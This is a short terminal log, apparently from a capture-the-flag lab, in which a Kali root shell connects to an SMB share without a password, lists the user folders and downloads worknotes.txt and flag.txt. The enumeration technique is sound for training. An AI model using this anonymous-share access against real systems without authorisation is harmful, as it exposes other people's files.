 ┌──(root㉿ kali)-[~]
└─# smbclient //10.129.154.27/WorkShares

Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 16:22:01 2021
  ..                                  D        0  Mon Mar 29 16:22:01 2021
  Amy.J                               D        0  Mon Mar 29 17:08:24 2021
  James.P                             D        0  Thu Jun  3 16:38:03 2021

                5114111 blocks of size 4096. 1732062 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 17:08:24 2021
  ..                                  D        0  Mon Mar 29 17:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 19:00:37 2021

                5114111 blocks of size 4096. 1732014 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.1 KiloBytes/sec) (a
verage 0.1 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 16:38:03 2021
  ..                                  D        0  Thu Jun  3 16:38:03 2021
  flag.txt                            A       32  Mon Mar 29 17:26:57 2021

                5114111 blocks of size 4096. 1731886 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0
.1 KiloBytes/sec)
smb: \James.P\>